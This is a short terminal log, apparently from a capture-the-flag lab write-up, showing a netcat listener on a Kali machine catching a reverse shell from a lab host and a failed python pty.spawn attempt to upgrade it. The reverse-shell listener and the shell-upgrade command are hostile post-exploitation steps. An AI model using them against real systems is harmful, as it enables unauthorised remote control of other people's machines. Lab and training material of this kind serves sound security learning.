 ┌──(kali㉿kali)-[~]
└─$ nc -lvnp 443
listening on [any] 443 ...
connect to [10.10.16.2] from (UNKNOWN) [10.10.10.233] 59308
bash: no job control in this shell
bash-4.2$ which python
which python
/usr/bin/python
bash-4.2$ python -c 'import pty;pty.spawn("/bin/bash")'
python -c 'import pty;pty.spawn("/bin/bash")'
Traceback (most recent call last):
  File "<string>", line 1, in <module>
  File "/usr/lib64/python2.7/pty.py", line 165, in spawn
    pid, master_fd = fork()
  File "/usr/lib64/python2.7/pty.py", line 107, in fork
    master_fd, slave_fd = openpty()
  File "/usr/lib64/python2.7/pty.py", line 29, in openpty
    master_fd, slave_name = _open_terminal()
  File "/usr/lib64/python2.7/pty.py", line 70, in _open_terminal
    raise os.error, 'out of pty devices'
OSError: out of pty devices
bash-4.2$ ls